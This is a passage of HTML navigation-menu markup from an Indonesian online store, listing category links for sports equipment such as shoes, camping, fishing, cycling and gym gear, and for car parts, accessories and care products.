                                <span>Hoodies Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pakaian-renang-dan-selancar-wanita"
                              >
                                <span>Pakaian Renang Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/tas-ransel-sport-wanita"
                              >
                                <span>Tas Ransel Sport Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-serut-wanita">
                                <span>Tas Serut Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-duffel-wanita">
                                <span>Tas Duffel Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/gym-tote-wanita">
                                <span>Gym Tote Wanita</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_3"
                        >
                          <a
                            href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Sepatu Olahraga Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_3">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-sepakbola-pria"
                              >
                                <span>Sepatu Sepakbola Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-futsal-pria"
                              >
                                <span>Sepatu Futsal Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepatu-lari-pria">
                                <span>Sepatu Lari Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-hiking-pria"
                              >
                                <span>Sepatu Hiking Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-basket-pria"
                              >
                                <span>Sepatu Basket Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-olahraga-air-pria"
                              >
                                <span>Sepatu Olahraga Air Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-badminton-pria"
                              >
                                <span>Sepatu Badminton ria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-fitness-training-pria"
                              >
                                <span>Sepatu Training Pira</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-skateboard-pria"
                              >
                                <span>Sepatu Skateboard Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sepatu-sneakers-pria"
                              >
                                <span>Sepatu Sneakers Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sandal-olahraga-pria"
                              >
                                <span>Sandal Olahraga Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-jalan-pria"
                              >
                                <span>Sepatu Jalan Pria</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_4"
                        >
                          <a
                            href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Sepatu Olahraga Wanita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_4">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-badminton-wanita"
                              >
                                <span>Sepatu Badminton Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepatu-lari-wanita">
                                <span>Sepatu Lari Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepatu-futsal-wanita">
                                <span>Sepatu Futsal Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepatu-basket-wanita">
                                <span>Sepatu Basket Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-sepakbola-wanita"
                              >
                                <span>Sepatu Sepakbola Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-olaraga-air-wanita"
                              >
                                <span>Sepatu Olahraga Air Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepatu-hiking-wanita">
                                <span>Sepatu Hiking Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-fitness-training-wanita"
                              >
                                <span>Sepatu Training Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-skateboard-wanita"
                              >
                                <span>Septu Skateboard Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sepatu-sneakers-wanita"
                              >
                                <span>Sepatu Sneakers Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sandal-olahraga-wanita"
                              >
                                <span>Sandal Olahraga Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-jalan-wanita"
                              >
                                <span>Sepatu Jalan Wanita</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_5"
                        >
                          <a
                            href="//www.lazada.co.id/camping-dan-hiking"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Camping dan Hiking</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tenda-dan-furniture">
                                <span>Tenda dan furniture Camping</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/perlengkapan-tidur-camping"
                              >
                                <span>Perlengkapan Tidur Camping</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tas-ransel">
                                <span>Tas Camping</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-tempat-berteduh-dan-kanopi"
                              >
                                <span>Tempat berteduh Camping</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-perabotan-kemah">
                                <span>Perabotan Kemah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-dapur-kemah">
                                <span>Alat Dapur Kemah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-penerangan">
                                <span>Alat penerangan Hiking</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-navigasi-elektronik"
                              >
                                <span>Navigasi Elektroning Hiking</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tongkat-hiking">
                                <span>Tongkat Hiking</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-pisau-alat-multifungsi"
                              >
                                <span>Pisau Kemah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-peralatan-survival-dan-keamanan"
                              >
                                <span>Peralatan Survival Camping</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/panjat-tebing">
                                <span>Perlengkapan Panjat Tebing</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_6"
                        >
                          <a
                            href="//www.lazada.co.id/jual-peralatan-memancing"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Peralatan Memancing</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tongkat-pancing">
                                <span>Tongkat Pancing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/alat-gulungan-pancing"
                              >
                                <span>Alat Gulungan Pancing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/set-tongkat-dan-gulungan-pancing"
                              >
                                <span>Set Tongkat dan Gulungan Pancing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-senar-pancing">
                                <span>Senar Pancing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-umpan">
                                <span>Umpan Pancing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-peralatan-pancing"
                              >
                                <span>Peralatan Pancing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-gps-alat-pencari-ikan"
                              >
                                <span>GPS alat pencari ikan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-jaring-penangkap-ikan"
                              >
                                <span>Jaring Penangkap Ikan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesoris-memancing"
                              >
                                <span>Aksesoris Memancing</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_7"
                        >
                          <a
                            href="//www.lazada.co.id/olahraga-sepeda"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Olahraga Sepeda</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_7">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/komponen-dan-parts-sepeda"
                              >
                                <span>Komponen Part Sepeda</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-baju-kaos-sepeda"
                              >
                                <span>Kaos Sepeda</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-sepeda-pria"
                              >
                                <span>Sepatu Sepeda Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepatu-sepeda-wanita">
                                <span>Sepatu Sepeda Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan"
                              >
                                <span>Sepatu Sepeda Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki"
                              >
                                <span>Sepatu Sepeda Laki-Laki</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_8"
                        >
                          <a
                            href="//www.lazada.co.id/olahraga-air"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Olahraga Air</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_8">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-kapal">
                                <span>Kapal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/diving-snorkeling">
                                <span>Peralatan Menyelam</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/renang">
                                <span>Peralatan Renang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-olahraga-papan">
                                <span>Papan Renang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tubing-towables">
                                <span>Tubing dan Towables</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesoris-olahraga-air"
                              >
                                <span>Akesesoris Olahraga Air</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_9"
                        >
                          <a
                            href="//www.lazada.co.id/latihan-dan-fitness"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Gym, Yoga &amp; Fitness</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_9">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan"
                              >
                                <span>Peralatan Pelatihan Ketangkasan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-aksesoris">
                                <span>Aksesoris Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/pilates">
                                <span>Pilates Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/alat-latihan-angkat-beban"
                              >
                                <span>Alat Latihan Angkat Beban</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/yoga">
                                <span>Yoga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/peralatan-latihan-kardio"
                              >
                                <span>Peralatan Kardio</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesoris-fitness"
                              >
                                <span>Perlengkapan Fitnes</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/temporary-url-sport-catl3-1"
                              >
                                <span>Perlengkapan Lari</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="sub-item-remove-arrow"
                          data-cate="cate_11_10"
                        >
                          <a
                            href="//www.lazada.co.id/olahraga-raket"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Olahraga Raket</span>
                          </a>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_11"
                        >
                          <a
                            href="//www.lazada.co.id/shop-perlengkapan-olah-raga"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perlengkapan Olahraga</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_11">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-tinju-bela-diri-mma"
                              >
                                <span>Oxrashoan Tinju-Bela Mma</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/golf">
                                <span>Golf Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepak-bola">
                                <span>Bola Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/basket">
                                <span>Basket Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/voli">
                                <span>Voli Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/cricket">
                                <span>Cricket Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/rugby">
                                <span>Rugby Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepak-takraw">
                                <span>Takraw Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/baseball">
                                <span>Baseball Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-olahraga-senam">
                                <span>Perlengkapan Olahraga Senam</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/olahraga-hoki">
                                <span>Hoki Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-peralatan-cheerleading"
                              >
                                <span>Peralatan Cheerleading</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_12"
                        >
                          <a
                            href="//www.lazada.co.id/sepak-bola"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perlengkapan Sepak Bola</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_12">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-sepakbola-pria"
                              >
                                <span>Sepatu Sepakbola</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-futsal-pria"
                              >
                                <span>Sepatu Futsal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-jersey-sepak-bola-pria"
                              >
                                <span>Jersey Sepakbola</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki"
                              >
                                <span>Jersey Sepakbola Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-sepak-bola"
                              >
                                <span>Sepatu Sepakbola Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-sepatu-futsal">
                                <span>Sepatu Futsal Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/bola-sepak-bola">
                                <span>Bola</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sarung-tangan-kiper">
                                <span>Sarung Tangan Keeper</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pelindung-tulang-kering"
                              >
                                <span>Pelindung Lutut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan"
                              >
                                <span>Peralatan Latihan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tas-peralatan">
                                <span>Tas</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/international-football-clubs-fan-merchandise"
                              >
                                <span>Fan Merchandise Team International</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No12"
                        data-spm="cate_12"
                      >
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_1"
                        >
                          <a
                            href="//www.lazada.co.id/shop-auto-parts-spares"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Suku Cadang &amp; Peralatan Mobil</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_1">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-bohlam-led-hid">
                                <span>Lampu, Bohlam &amp; LED</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-brake-system"
                              >
                                <span>Rem</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-shocks-struts-suspension"
                              >
                                <span>Suspensi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-engine-parts"
                              >
                                <span>Suku Cadang Mesin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-body-parts"
                              >
                                <span>Suku Cadang Body</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-exhaust-emissions"
                              >
                                <span>Knalpot &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-batteries-accessories"
                              >
                                <span>Aki Mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-windshield-wipers-washers"
                              >
                                <span>Wiper &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-horns-accessories"
                              >
                                <span>Klakson &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-ignition-electrical"
                              >
                                <span
                                  >Peralatan Pengapian &amp; Kelistrikan</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-automotive-trim">
                                <span>Peralatan &amp; Suku Cadang Lainya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_2"
                        >
                          <a
                            href="//www.lazada.co.id/aksesoris-interior-mobil"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Interior Mobil</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_2">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/pengharum-mobil">
                                <span>Penyegar &amp; Pewangi Kendaraan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-sarung-jok-aksesoris-kursi"
                              >
                                <span>Jok &amp; Trim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/setir-mobil-dan-aksesoris"
                              >
                                <span>Aksesoris Stir Mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-shift-boots-knobs"
                              >
                                <span>Persneling</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-pedals-pedal-accessories"
                              >
                                <span>Pedal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/alat-pengukur-kecepatan"
                              >
                                <span>Spidometer &amp; Pengukur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-electrical-appliances"
                              >
                                <span>Aksesoris Elektronik Interior</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-consoles-organizers"
                              >
                                <span>Aksesoris Interior Lainya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_3"
                        >
                          <a
                            href="//www.lazada.co.id/aksesoris-eksterior-mobil"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Exterior Mobil</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/penutup-mobil">
                                <span>Sarung Mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-stiker">
                                <span>Stiker &amp; Emblems</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-chrome-trim-accessories"
                              >
                                <span>Lis &amp; Garnis</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-license-plate-covers-frames"
                              >
                                <span>Penutup Pelat Nomer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-manajemen-kargo">
                                <span>Aksesoris Serbaguna</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pelindung-dan-talang-air-mobil"
                              >
                                <span
                                  >Kaca Angin, Deflektor &amp; Talang Air</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-exterior-mirrors"
                              >
                                <span>Kaca &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits"
                              >
                                <span>Spoiler, Sayap &amp; Body Kit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-body-armor"
                              >
                                <span>Aksesoris Offroad</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-trailer-accessories"
                              >
                                <span>Aksesoris Exterior Lainya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_4"
                        >
                          <a
                            href="//www.lazada.co.id/shop-elektronik"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kamera Mobil, Audio &amp; Video</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_4">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-kamera-mobil">
                                <span>Kamera Mobil &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-car-video-in-dash-navigation"
                              >
                                <span>Headunit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-car-audio-speakers"
                              >
                                <span>Spiker</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-car-audio-subwoofers"
                              >
                                <span>Subwoofer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-car-audio-equalizers"
                              >
                                <span
                                  >Power, amplifier &amp; Kapasitor Bank</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-motors-gps">
                                <span>GPS</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-car-video">
                                <span>Video, TV Aksesoris mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-audio-video-accessories"
                              >
                                <span>Aksesoris Audio &amp; Video Lainya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_5"
                        >
                          <a
                            href="//www.lazada.co.id/shop-perawatan-mobil"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perawatan &amp; Pengkilat Mobil</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/pengharum-mobil">
                                <span>Penyegar &amp; Pewangi Kendaraan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-polishing-waxing-kits"
                              >
                                <span>Pengkilat &amp; Detailing Bodi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/glass-care">
                                <span>Pelapis &amp; Pembersih Kaca</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-polishing-rubbing-compounds"
                              >
                                <span>Kompon &amp; Penghilang Baret</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-paints-primers"
                              >
                                <span>Cat Mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-tire-wheel-care"
                              >
                                <span>Perawatan Ban &amp; Velg</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/interior-care">
                                <span>Perawatan Interior</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-paket-perawatan-mobil"
                              >
